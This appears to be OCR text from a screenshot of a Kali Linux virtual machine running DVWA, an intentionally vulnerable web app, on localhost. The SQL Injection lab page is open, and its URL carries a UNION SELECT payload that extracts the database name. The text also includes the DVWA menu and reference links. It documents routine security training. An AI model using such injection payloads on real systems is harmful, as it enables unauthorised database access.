 KALI LUNIX [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 0:45
Kali Linux Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2Cdatabase()--+&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' un Submit
1' UNION SELEC...
1' UNION SELEC...
1' UNION SELEC...
1' UNION SELEC...
1' UNION SELEC...
1' UNION SELEC...
ID: 1' tabase()--
First
Surname
ID: 1' tabase()--
First
Surname
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl